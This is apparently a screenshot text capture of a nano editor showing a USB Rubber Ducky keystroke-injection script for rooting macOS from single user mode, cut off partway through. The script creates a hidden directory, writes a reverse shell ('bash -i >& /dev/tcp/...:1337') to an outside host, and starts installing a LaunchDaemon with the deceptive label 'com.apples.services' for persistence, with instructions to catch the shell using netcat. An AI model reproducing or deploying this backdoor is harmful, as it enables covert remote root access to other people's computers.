 snubs@a12: ~/ducky/duckencoder_2.6
4:48 PM snubs
Revision3
GNU nano 2.2.6 File: source.txt
REM Patrick Mosca
REM A simple script for rooting OSX from single user mode.
REM Change mysite.com to your domain name or IP address
REM Change 1337 to your port number
REM Catch the shell with 'nc -l -p 1337'
DELAY 1000
STRING mount -uw /
ENTER
DELAY 2000
STRING mkdir /Library/.hidden
ENTER
DELAY 200
STRING echo '#!/bin/bash
ENTER
STRING bash -i >& /dev/tcp/wifipineapple.com/1337 0>&1
ENTER
STRING wait' > /Library/.hidden/connect.sh
ENTER
DELAY 500
STRING chmod +x /Library/.hidden/connect.sh
ENTER
DELAY 200
STRING mkdir /Library/LaunchDaemons
ENTER
DELAY 200
STRING echo '<plist version="1.0">
ENTER
STRING <dict>
ENTER
87
STRING <key>Label</key>
ENTER
STRING <string>com.apples.services</string>
ENTER
STRING <key>ProgramArguments</key>
ENTER
STRING <array>
[ Read 68 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell